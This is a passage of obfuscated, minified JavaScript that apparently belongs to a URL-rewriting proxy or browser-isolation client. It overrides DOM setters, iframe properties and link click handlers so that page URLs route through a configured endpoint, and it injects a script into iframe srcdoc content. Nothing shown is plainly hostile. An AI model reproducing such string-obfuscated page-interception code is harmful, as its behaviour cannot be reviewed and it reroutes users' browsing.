l=[a(2699),a(1820),a(645),a(1601),a(4035),a(2558),a(2714)],u=["id",a(4388),a(3154),a(3324),a(2639),a(3356),a(4136),a(4111),a(3219),"as",a(3802),a(1685),a(3670),a(792),a(1132),a(2311),a(1983),a(1473),a(3665),...l];de(i,a(440),a(983),(function(t,s){const c=a;t=t[c(1853)]();let u=String(s);const d=this[c(3335)][c(1853)]();if("id"!==t||(0,r._)(u))if(c(4388)===t)u=u[c(2955)](" ")[c(4135)]((t=>t[c(829)]()))[c(4135)]((t=>(0,r.md)(t)))[c(3069)](" ");else if(c(3324)===t||c(3154)===t)u=c(423)+u;else if(c(1553)===d)c(2639)===t?u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(3528)],baseUrl:z.A[c(2598)](i)[c(2366)][c(2598)][c(1260)](i[c(640)]),endpoint:e.A[c(3895)]}):c(3356)===t&&(u=c(1834)[c(1089)](Vt,c(466))[c(1089)]((0,o.Wq)({protectUrlContext:n,url:e.A[c(3895)]+c(2053),kind:o.MN[c(2518)],baseUrl:z.A[c(2598)](i)[c(2366)][c(2598)][c(1260)](i[c(640)]),endpoint:e.A[c(3895)]}),c(941))[c(1089)]((0,Rt.x)().id,c(3472))+Xt({_window:i,protectUrlContext:n,html:u}));else if(c(3194)!==d&&c(3040)!==d||c(2639)!==t)if(c(3194)!==d&&c(3040)!==d||c(4136)!==t)if(c(1373)===d&&c(2639)===t)u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(2518)],baseUrl:z.A[c(2598)](i)[c(2366)][c(2598)][c(1260)](i[c(640)]),endpoint:e.A[c(3895)]});else if(c(961)===d){var h;const r=c(3219)===t?u:null===(h=z.A[c(2598)](i)[c(485)][c(1072)](this,c(3219)))||void 0===h?void 0:h[c(1853)](),s=c(4111)===t?u:z.A[c(2598)](i)[c(485)][c(1072)](this,c(4111)),a="as"===t?u:z.A[c(2598)](i)[c(485)][c(1072)](this,"as"),l=c(4025)===r||c(629)===r&&c(3665)===a?o.MN[c(531)]:c(629)===r&&c(1373)===a?o.MN[c(2518)]:o.MN[c(1178)];c(4111)===t?u=(0,o.Wq)({protectUrlContext:n,url:u,kind:l,baseUrl:z.A[c(2598)](i)[c(2366)][c(2598)][c(1260)](i[c(640)]),endpoint:e.A[c(3895)]}):s&&z.A[c(2598)](i)[c(2238)][c(3629)][c(1072)](this,(0,o.Wq)({protectUrlContext:n,url:s,kind:l,baseUrl:z.A[c(2598)](i)[c(2366)][c(2598)][c(1260)](i[c(640)]),endpoint:e.A[c(3895)]}))}else if("a"!==d||c(4111)!==t||(0,o.EW)(u))if("a"===d&&c(3670)===t&&c(4122)==typeof u)t=c(744)+(0,r.md)(c(3670));else if(c(4328)!==d||c(2639)!==t&&c(1685)!==t||(0,o.EW)(u))if(c(1850)!==d||c(2639)!==t||(0,o.EW)(u))if(c(1850)===d&&c(4136)===t)u=Dt({protectUrlContext:n,srcset:u,endpoint:e.A[c(3895)],baseUrl:z.A[c(2598)](i)[c(2366)][c(2598)][c(1260)](i[c(640)])});else if(c(1816)!==d||c(3182)!==t||(0,o.EW)(u))c(1816)!==d||c(2399)!==t||(0,r._)(u)||[c(1514),c(1101),c(2490),c(4003)][c(3075)](u)||(u=(0,r.md)(u));else{const t=z.A[c(2598)](i)[c(485)][c(1072)](this,c(2399));u=(0,o.Wq)({protectUrlContext:n,url:u,kind:c(1514)===t?o.MN[c(2301)]:o.MN[c(3528)],baseUrl:z.A[c(2598)](i)[c(2366)][c(2598)][c(1260)](i[c(640)]),endpoint:e.A[c(3895)]})}else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(1178)],baseUrl:z.A[c(2598)](i)[c(2366)][c(2598)][c(1260)](i[c(640)]),endpoint:e.A[c(3895)]});else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(1178)],baseUrl:z.A[c(2598)](i)[c(2366)][c(2598)][c(1260)](i[c(640)]),endpoint:e.A[c(3895)]});else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(2301)],baseUrl:z.A[c(2598)](i)[c(2366)][c(2598)][c(1260)](i[c(640)]),endpoint:e.A[c(3895)]});else u=Dt({protectUrlContext:n,srcset:u,endpoint:e.A[c(3895)],baseUrl:z.A[c(2598)](i)[c(2366)][c(2598)][c(1260)](i[c(640)])});else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(1178)],baseUrl:z.A[c(2598)](i)[c(2366)][c(2598)][c(1260)](i[c(640)]),endpoint:e.A[c(3895)]});else Ot(i,u),u=(0,r.md)(u);if(l[c(3075)](t)&&(u=(0,Ut.oY)({protectUrlContext:n,value:u})),c(3802)===t&&(u=Ft(n,u,z.A[c(2598)](i)[c(2366)][c(2598)][c(1260)](i[c(640)]))),c(1132)!==t||(0,r._)(u)||(u=(0,r.zp)(u)),c(792)!==t||(0,r._)(u)||(u=(0,r.md)(u)),c(2311)!==t&&c(1983)!==t||(t=(0,r.md)(t)),c(1473)===t&&(t=(0,r.md)(t)),t[c(2962)](c(744))){const e=t[c(1807)](5)[c(1853)]();(0,r._)(e)||(t=c(744)+(0,r.md)(e))}return c(3665)===t&&(u=(0,Pt.e)(u)),z.A[c(2598)](i)[c(4271)][c(1072)](this,t,u)}),(function(t,e){const n=a,r=t[n(1853)]();return!!u[n(3075)](r)||!!r[n(2962)](n(744))}));const d=[a(1019),a(4111)];de(i,a(440),a(873),(function(t,s,c){const l=a;return l(1019)===s&&c[l(2962)]("#")?c="#"+(0,r.md)(c[l(1807)](1)):l(1019)!==s&&l(4111)!==s||(0,o.EW)(c)||(c=(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[l(1178)],baseUrl:z.A[l(2598)](i)[l(2366)][l(2598)][l(1260)](i[l(640)]),endpoint:e.A[l(3895)]})),z.A[l(2598)](i)[l(2728)][l(1072)](this,t,s,c)}),(function(t,e,n){const r=a;return!!d[r(2566)]((t=>e[r(2962)](t)))})),de(i,a(440),a(2613),(function(t){const e=a;return z.A[e(2598)](i)[e(1237)][e(1072)](this,Xt({_window:i,protectUrlContext:n,html:t}))})),he(i,a(1094),a(2799),{get:function(){const t=a;for(var e=arguments[t(755)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(2598)](i)[t(3432)][t(2598)][t(1072)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(2278)]:s}},(()=>!0)),he(i,a(1094),a(3063),{get:function(){const t=a;for(var e=arguments[t(755)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(2598)](i)[t(2532)][t(2598)][t(1072)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(2278)]:s}}),de(i,a(2028),a(1346),(function(){const t=a;this[t(1722)]=!0;for(var e=arguments[t(755)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(2598)](i)[t(3507)][t(1072)](this,...n)})),de(i,a(2028),a(2804),(function(){const t=a;this[t(3241)]=!0;for(var e=arguments[t(755)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(2598)](i)[t(725)][t(1072)](this,...n)})),de(i,a(690),a(3301),(function(t,s,c){const l=a;var u,d;null!==(u=this[l(749)])&&void 0!==u||(this[l(749)]=[]);const h=null!==(d=this[l(749)][l(536)](re(t,s,c)))&&void 0!==d?d:(()=>{const a=l,u={eventName:t,callback:s,options:c,triggerCount:0,func:function(t){const s=a2l;this[s(749)]=this[s(749)][s(1612)]((t=>{const e=s;var n;return!(e(637)!=typeof t[e(4402)]&&null!==(n=t[e(4402)])&&void 0!==n&&null!==(n=n[e(1487)])&&void 0!==n&&n[e(1766)])}));try{for(var a=arguments[s(755)],l=new Array(a>1?a-1:0),d=1;d<a;d++)l[d-1]=arguments[d];u[s(3298)][s(419)]?u[s(3298)][s(419)][s(1072)](u[s(3298)],t,...l):u[s(3298)][s(1072)](this,t,...l)}catch(t){console[s(3115)](t)}const h=++u[s(1533)];let f=!1;if((t[s(3241)]||t[s(1722)]&&this[s(749)][s(997)]((t=>t[s(1533)]===h))||this instanceof i[s(1094)]&&this[s(749)][s(997)]((t=>t[s(1533)]===h)))&&(f=!0),f&&!t[s(2433)]){let a=t[s(2399)];for(;a&&"a"!==(null===(m=a)||void 0===m||null===(m=m[s(3335)])||void 0===m?void 0:m[s(1853)]());){var m;a=a[s(2833)]}if(a){var p;const c=z.A[s(2598)](i)[s(485)][s(1072)](a,s(744)+(0,r.md)(s(3670)));if(c)try{i[s(2571)](c)}catch(t){}let l=z.A[s(2598)](i)[s(485)][s(1072)](a,s(4111));if(s(4122)!=typeof l||l[s(2962)](s(688)))return;const u=null===(p=ge(i))||void 0===p?void 0:p[s(3782)];if((0,o.EW)(l)){const t=(0,o.sH)(l)[s(2278)];l=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(2301)],baseUrl:z.A[s(2598)](i)[s(2366)][s(2598)][s(1260)](i[s(640)]),endpoint:e.A[s(3895)],extra:{sourceFrameOrigin:u}})}let d=z.A[s(2598)](i)[s(485)][s(1072)](a,s(4269));if(d=Ft(n,d,z.A[s(2598)](i)[s(2366)][s(2598)][s(1260)](i[s(640)])),t[s(3376)](),l){if("#"===l){const t=(0,o.sH)(window[s(1362)][s(4111)])[s(2278)];l=(0,o.Wq)({protectUrlContext:n,url:t+"#",kind:o.MN[s(2301)],baseUrl:z.A[s(2598)](i)[s(2366)][s(2598)][s(1260)](i[s(640)]),endpoint:e.A[s(3895)],extra:{sourceFrameOrigin:u}})}let t=i;for(;ht(t,s(1896),s(1713),{url:l,windowFeatures:d?s(2314)[s(1089)](d):void 0,name:i[s(2294)]}),t!==i[s(3218)];)t=t[s(1757)][s(1530)]}}}s(637)!=typeof c&&null!=c&&c[s(3823)]&&(this[s(749)]=this[s(749)][s(1612)]((t=>t!==u)))}};return this[a(749)][a(2362)](u),u})();return z.A[l(2598)](i)[l(2938)][l(1072)](this,t,h[l(3122)],c)}),(function(t,e){return a(1713)===t})),de(i,a(690),a(1354),(function(t,e,n){const r=a;var o;const s=null!==(o=this[r(749)])&&void 0!==o?o:[],c=s[r(3359)](re(t,e,n));if(-1!==c){const[e]=s[r(2690)](c,1);return z.A[r(2598)](i)[r(1660)][r(1072)](this,t,e[r(3122)],n)}return z.A[r(2598)](i)[r(1660)][r(1072)](this,t,e,n)}),(t=>a(1713)===t)),he(i,a(2241),a(4269),{get:function(){const t=a;for(var e=arguments[t(755)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(2598)](i)[t(2924)][t(2598)][t(1072)](this,...n);return o?qt(o):o},set:function(t){const e=a;if(!t)return z.A[e(2598)](i)[e(2924)][e(3629)][e(1072)](this,t);for(var r=arguments[e(755)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return z.A[e(2598)](i)[e(2924)][e(3629)][e(1072)](this,Ft(n,t,z.A[e(2598)](i)[e(2366)][e(2598)][e(1260)](i[e(640)])),...o)}}),he(i,a(2241),a(4111),{get:function(){const t=a;for(var e=arguments[t(755)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(2598)](i)[t(3772)][t(2598)][t(1260)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(2278)]),s},set:function(t){const r=a;try{t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(2301)],baseUrl:z.A[r(2598)](i)[r(2366)][r(2598)][r(1260)](i[r(640)]),endpoint:e.A[r(3895)]})}catch(e){c.A[r(2677)](r(1243),t)}for(var s=arguments[r(755)],l=new Array(s>1?s-1:0),u=1;u<s;u++)l[u-1]=arguments[u];return z.A[r(2598)](i)[r(3772)][r(3629)][r(1072)](this,t,...l)}}),he(i,a(2241),a(3812),{get:function(){const t=a;let e=z.A[t(2598)](i)[t(3772)][t(2598)][t(1260)](this);(0,o.EW)(e)&&(e=(0,o.sH)(e)[t(2278)]);try{return new URL(e)[t(3812)]}catch(e){for(var n=arguments[t(755)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return z.A[t(2598)](i)[t(3074)][t(2598)][t(1260)](this,r)}}}),he(i,a(2241),a(4370),{get:function(){const t=a;let e=z.A[t(2598)](i)[t(3772)][t(2598)][t(1260)](this);(0,o.EW)(e)&&(e=(0,o.sH)(e)[t(2278)]);try{return new URL(e)[t(4370)]}catch(e){for(var n=arguments[t(755)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return z.A[t(2598)](i)[t(3388)][t(2598)][t(1260)](this,r)}}}),he(i,a(2241),a(1339),{get:function(){const t=a;for(var e=arguments[t(755)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(2598)](i)[t(3772)][t(2598)][t(1260)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(2278)]);try{return new URL(s)[t(1339)]}catch(e){return z.A[t(2598)](i)[t(2984)][t(2598)][t(1260)](this,n)}}}),he(i,a(2241),a(2658),{get:function(){const t=a;for(var e=arguments[t(755)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(2598)](i)[t(3772)][t(2598)][t(1260)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(2278)]);try{return new URL(s)[t(2658)]}catch(e){return z.A[t(2598)](i)[t(3499)][t(2598)][t(1260)](this,n)}}}),he(i,a(2241),a(2420),{get:function(){const t=a;for(var e=arguments[t(755)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(2598)](i)[t(3772)][t(2598)][t(1260)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(2278)]);try{return new URL(s)[t(2420)]}catch(e){return z.A[t(2598)](i)[t(3371)][t(2598)][t(1260)](this,n)}}}),he(i,a(2241),a(938),{get:function(){const t=a;for(var e=arguments[t(755)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(2598)](i)[t(3772)][t(2598)][t(1260)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(2278)]);try{return new URL(s)[t(938)]}catch(e){return z.A[t(2598)](i)[t(2818)][t(2598)][t(1260)](this,n)}}}),he(i,a(2241),a(2399),{get:function(){const t=a;for(var e=arguments[t(755)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(2598)](i)[t(907)][t(2598)][t(1260)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(2278)]),s},set:function(t){const r=a,s=z.A[r(2598)](i)[r(485)][r(1072)](this,r(4111));s&&z.A[r(2598)](i)[r(4271)][r(1072)](this,r(4111),(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[r(2301)],baseUrl:z.A[r(2598)](i)[r(2366)][r(2598)][r(1260)](i[r(640)]),endpoint:e.A[r(3895)]}));for(var c=arguments[r(755)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return z.A[r(2598)](i)[r(907)][r(3629)][r(1072)](this,t,...l)}}),he(i,a(2241),a(3782),{get:function(){const t=a;for(var e=arguments[t(755)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(2598)](i)[t(3772)][t(2598)][t(1260)](this,n);return(0,o.EW)(s)?new URL((0,o.sH)(s)[t(2278)])[t(3782)]:z.A[t(2598)](i)[t(4124)][t(2598)][t(1260)](this,n)}}),he(i,a(2241),a(2573),{get:function(){const t=a;for(var e=arguments[t(755)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(2598)](i)[t(2176)][t(2598)][t(1260)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(2278)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,baseUrl:z.A[r(2598)](i)[r(2366)][r(2598)][r(1260)](i[r(640)]),endpoint:e.A[r(3895)]}));for(var s=arguments[r(755)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return z.A[r(2598)](i)[r(2176)][r(3629)][r(1072)](this,t,...c)}}),he(i,a(2241),a(1193),{get:function(){const t=a;for(var e=arguments[t(755)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(2598)](i)[t(3772)][t(2598)][t(1260)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(2278)]);try{return new URL(s)[t(1193)]}catch(e){return z.A[t(2598)](i)[t(3367)][t(2598)][t(1260)](this,n)}}}),fe(i,a(2631),a(2753),{get:function(t,e){const n=a;if(n(4122)!=typeof e)return t[e];const o=t[(0,r._)(e)?e:(0,r.md)(L(e))];return n(3951)==typeof o?o[n(2017)](t):o},set:function(t,e,n){return a(4122)!=typeof e?(t[e]=n,!0):(t[(0,r.md)(L(e))]=n,!0)},ownKeys:function(t){const e=a;return i[e(3364)][e(3822)](t)[e(4135)]((t=>e(4122)==typeof t&&(0,r._)(t)?W((0,r.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=a;return n(4122)!=typeof e||(0,r._)(e)||(e=(0,r.md)(L(e))),i[n(3364)][n(3358)](t,e)}},null),he(i,a(2631),a(3755),{get:function(){const t=a;for(var e=arguments[t(755)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(2598)](i)[t(3559)][t(2598)][t(1072)](this,...n);return t(3665)===this[t(3335)][t(1853)]()?(0,Ut.sR)(o):o},set:function(t){const e=a;for(var r=arguments[e(755)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return e(3665)===this[e(3335)][e(1853)]()?z.A[e(2598)](i)[e(3559)][e(3629)][e(1072)](this,(0,Ut.dv)({protectUrlContext:n,stylesheet:t}),...o):z.A[e(2598)](i)[e(3559)][e(3629)][e(1072)](this,t,...o)}}),he(i,a(2631),a(1132),{get:function(){const t=a;for(var e=arguments[t(755)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=z.A[t(2598)](i)[t(4371)][t(2598)][t(1072)](this,...n);return(0,r._)(s)?(0,r.xE)(s):s},set:function(t){const e=a;t=(0,r._)(t)?t:(0,r.zp)(t);for(var n=arguments[e(755)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return z.A[e(2598)](i)[e(4371)][e(3629)][e(1072)](this,t,...o)}}),fe(i,a(2631),a(3665),{get:function(t,e){const n=a;if(n(4207)===e)return!0;const r=t[e];return r?n(3951)==typeof r?r[n(2017)](t):n(4122)==typeof r?n(4198)===e?(0,Ut.QS)(r):(0,Ut.hB)(r):r:r},set:function(t,e,r){const o=a;o(4198)===e?r=(0,Ut.Vd)({protectUrlContext:n,style:r}):o(4122)==typeof r&&r[o(3075)](o(2127))&&(r=(0,Ut.oY)({protectUrlContext:n,value:r}));const s=t[e];if(t[e]=r,s!==r){const t=z.A[o(2598)](i)[o(485)][o(1072)](this,o(3665));if(t){const e=(0,Pt.e)(t);t!==e&&z.A[o(2598)](i)[o(4271)][o(1072)](this,o(3665),e)}}return!0}},null),he(i,a(2071),a(3182),{get:function(){const t=a;for(var e=arguments[t(755)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(2598)](i)[t(924)][t(2598)][t(1260)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(2278)]),s},set:function(t){const r=a,s=z.A[r(2598)](i)[r(485)][r(1072)](this,r(2399));t&&!(0,o.EW)(t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:r(1514)===s?o.MN[r(2301)]:o.MN[r(3528)],baseUrl:z.A[r(2598)](i)[r(2366)][r(2598)][r(1260)](i[r(640)]),endpoint:e.A[r(3895)]}));for(var c=arguments[r(755)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return z.A[r(2598)](i)[r(924)][r(3629)][r(1072)](this,t,...l)}}),he(i,a(2071),a(2399),{get:function(){const t=a;for(var e=arguments[t(755)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=z.A[t(2598)](i)[t(1659)][t(2598)][t(1260)](this,n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=a;[e(1514),e(1101),e(2490),e(4003)][e(3075)](t)||t&&!(0,r._)(t)&&(t=(0,r.md)(t));for(var n=arguments[e(755)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return z.A[e(2598)](i)[e(1659)][e(3629)][e(1072)](this,t,...o)}}),he(i,a(3997),a(2099),{get:function(){const t=a,e=z.A[t(2598)](i)[t(485)][t(1072)](this,t(2639));for(var r=arguments[t(755)],o=new Array(r),s=0;s<r;s++)o[s]=arguments[s];const c=z.A[t(2598)](i)[t(869)][t(2598)][t(1072)](this,...o);return pe(i,c,e)&&(c[t(2306)]||(c[t(2306)]=!0,pt(c),zt(c),I[t(458)](c)),oe(c),ie(n,c)),z.A[t(2598)](i)[t(3830)][t(2598)][t(1072)](this,...o)}}),de(i,a(3243),a(587),(function(t,e){const n=a,r=z.A[n(2598)](i)[n(4075)][n(1072)](this,t,e);return i[n(4245)](r)}),(function(t,e){return!!i[a(4245)]})),de(i,a(3243),a(879),(function(t,e,n){const r=a;let o=z.A[r(2598)](i)[r(2971)][r(1072)](this,t,e,n);var s;return t&&9===t[r(3397)]&&(o=z.A[r(2598)](i)[r(4075)][r(1072)](this,o),null!==(s=o[r(1362)])&&void 0!==s&&null!==(s=s[r(2574)])&&void 0!==s&&s[0]&&(o[r(1362)][r(2574)][0]=i[r(2356)][r(3782)]),delete o[r(2356)],delete o[r(749)],o=z.A[r(2598)](i)[r(2971)][r(1072)](this,o,e,n)),o})),he(i,a(710),a(1850),{get:function(){const t=a;for(var e=arguments[t(755)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(2598)](i)[t(3656)][t(2598)][t(1072)](this,...n);return $t[t(2598)](i,o)}},(function(){const t=a;try{if((t=>{const e=a2l;try{if(null!=t&&t[e(3608)])return!0;if(e(4122)==typeof t){var n;if(t[e(2962)](e(3789)))return!0;const r=i[e(3243)][e(587)](t);if(null!=r&&null!==(n=r[e(2997)])&&void 0!==n&&n[e(2962)](e(3855)))return!0;if([e(2339),e(1803),e(1814)][e(3075)](null==r?void 0:r[e(2997)])&&void 0!==(null==r?void 0:r[e(784)])&&void 0!==(null==r?void 0:r[e(2007)])&&void 0!==(null==r?void 0:r[e(4158)]))return!0}}catch(t){}return!1})(this[t(1532)]))return!1;if((0,o.EW)(i[t(1362)][t(4111)])){const e=new URL((0,o.sH)(i[t(1362)][t(4111)])[t(2278)]);if(t(1308)===e[t(4370)]&&/\/sodar\/.*.html/g[t(934)](e[t(2658)]))return!1;if(t(3843)===e[t(4370)]&&t(2118)===e[t(2658)])return!1;if(t(1707)===e[t(4370)]&&e[t(2658)][t(1527)](t(3543)))return!1;if(t(1273)===e[t(4370)]&&t(1066)===e[t(2658)])return!1}const e=(()=>{const e=t;try{return z.A[e(2598)](i)[e(3656)][e(2598)][e(1072)](this)[e(1362)][e(4111)]}catch(t){return null}})();if((0,o.EW)(e)){const n=new URL((0,o.sH)(e)[t(2278)]);if(t(2652)===n[t(4370)]&&t(890)===n[t(2658)])return!1}const r=z.A[t(2598)](i)[t(3656)][t(2598)][t(1072)](this);return!(0,o.Vp)(n)||r!==i[t(3218)]}catch(t){return!0}})),he(i,a(3997),a(3061),{get:function(){const t=a;for(var e,s=arguments[t(755)],c=new Array(s),l=0;l<s;l++)c[l]=arguments[l];const u=z.A[t(2598)](i)[t(869)][t(2598)][t(1072)](this,...c);if(!u)return u;const d=z.A[t(2598)](i)[t(485)][t(1072)](this,t(2639));if(pe(i,u,d)&&(u[t(2306)]||(u[t(2306)]=!0,pt(u),zt(u),I[t(458)](u)),oe(u),ie(n,u)),t(1819)===(null===(e=i[t(2356)])||void 0===e?void 0:e[t(3782)]))return u;if(ae(u)){const e=u[t(640)][t(1925)](t(1373));for(let n=0;n<e[t(755)];n++){const r=e[n];if(r[t(2763)][t(3075)](t(2560))&&r[t(2763)][t(3075)](t(2808))&&r[t(2763)][t(3075)](t(2501)))return u}}let h=z.A[t(2598)](i)[t(1423)][t(2598)][t(1072)](this);if(h=h&&(0,r._)(h)?(0,r.ks)(h):h,t(3966)===h)return u;if((0,o.EW)(d)){const e=new URL((0,o.sH)(d)[t(2278)]);if(e[t(4370)][t(1527)](t(2132))&&e[t(2658)][t(3075)](t(2431)))return u}return $t[t(2598)](i,u)}}),he(i,a(3997),a(2294),{get:function(){const t=a;for(var e=arguments[t(755)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=z.A[t(2598)](i)[t(1423)][t(2598)][t(1072)](this,...n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=a;for(var n=arguments[e(755)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return z.A[e(2598)](i)[e(1423)][e(3629)][e(1072)](this,(0,r.md)(t),...o)}}),he(i,a(3997),a(2639),{get:function(){const t=a;for(var e=arguments[t(755)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(2598)](i)[t(3488)][t(2598)][t(1072)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(2278)]),s},set:function(t){const r=a;for(var s=arguments[r(755)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];if(t[r(2962)](r(1916)))return t=Zt(t,n,i),z.A[r(2598)](i)[r(3488)][r(3629)][r(1072)](this,t,...c);if(r(723)===t){const t=z.A[r(2598)](i)[r(869)][r(2598)][r(1072)](this,...c),s=t[r(2411)];if(s){const a=(0,o.Wq)({protectUrlContext:n,url:e.A[r(3895)]+r(2053),kind:o.MN[r(2518)],baseUrl:z.A[r(2598)](i)[r(2366)][r(2598)][r(1260)](i[r(640)]),endpoint:e.A[r(3895)]}),c=r(1834)[r(1089)](Vt,r(466))[r(1089)](a,r(941))[r(1089)]((0,Rt.x)().id,r(3472))+Xt({_window:i,protectUrlContext:n,html:s});t[r(2411)]=c}}return z.A[r(2598)](i)[r(3488)][r(3629)][r(1072)](this,(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3528)],baseUrl:z.A[r(2598)](i)[r(2366)][r(2598)][r(1260)](i[r(640)]),endpoint:e.A[r(3895)]}),...c)}}),he(i,a(3997),a(3356),{get:function(){const t=a;for(var e=arguments[t(755)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(2598)](i)[t(1377)][t(2598)][t(1072)](this,...n)},set:function(t){const r=a;for(var s=arguments[r(755)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];const u=z.A[r(2598)](i)[r(869)][r(2598)][r(1072)](this,...c);if(u&&(pt(u),zt(u),I[r(458)](u)),!t)return z.A[r(2598)](i)[r(1377)][r(3629)][r(1072)](this,t);t=t[r(4017)]();const d=(0,o.Wq)({protectUrlContext:n,url:e.A[r(3895)]+r(2053),kind:o.MN[r(2518)],baseUrl:z.A[r(2598)](i)[r(2366)][r(2598)][r(1260)](i[r(640)]),endpoint:e.A[r(3895)]});return t=t[r(3075)](d)?Xt({_window:i,protectUrlContext:n,html:t}):r(1834)[r(1089)](Vt,r(466))[r(1089)](d,r(941))[r(1089)]((0,Rt.x)().id,r(3472))+Xt({_window:i,protectUrlContext:n,html:t}),z.A[r(2598)](i)[r(1377)][r(3629)][r(1072)](this,t)}}),he(i,a(3220),a(4269),{get:function(){const t=a;for(var e=arguments[t(755)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(2598)](i)[t(2510)][t(2598)][t(1072)](this,...n);return o?qt(o):o},set:function(t){const e=a;if(!t)return z.A[e(2598)](i)[e(2510)][e(3629)][e(1072)](this,t);for(var r=arguments[e(755)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return z.A[e(2598)](i)[e(2510)][e(3629)][e(1072)](this,Ft(n,t,z.A[e(2598)](i)[e(2366)][e(2598)][e(1260)](i[e(640)])),...o)}}),he(i,a(3220),a(2639),{get:function(){const t=a;for(var e=arguments[t(755)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(2598)](i)[t(1311)][t(2598)][t(1072)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(2278)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1178)],baseUrl:z.A[r(2598)](i)[r(2366)][r(2598)][r(1260)](i[r(640)]),endpoint:e.A[r(3895)]}));for(var s=arguments[r(755)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return z.A[r(2598)](i)[r(1311)][r(3629)][r(1072)](this,t,...c)}}),he(i,a(3220),a(4136),{get:function(){const t=a;for(var e=arguments[t(755)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(2598)](i)[t(3510)][t(2598)][t(1072)](this,...n);return Qt(o)},set:function(t){const r=a;for(var o=arguments[r(755)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return t?(t=Dt({protectUrlContext:n,srcset:t,endpoint:e.A[r(3895)],baseUrl:z.A[r(2598)](i)[r(2366)][r(2598)][r(1260)](i[r(640)])}),z.A[r(2598)](i)[r(3510)][r(3629)][r(1072)](this,t,...s)):z.A[r(2598)](i)[r(3510)][r(3629)][r(1072)](this,t,...s)}}),he(i,a(942),a(4111),{get:function(){const t=a;for(var e=arguments[t(755)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let 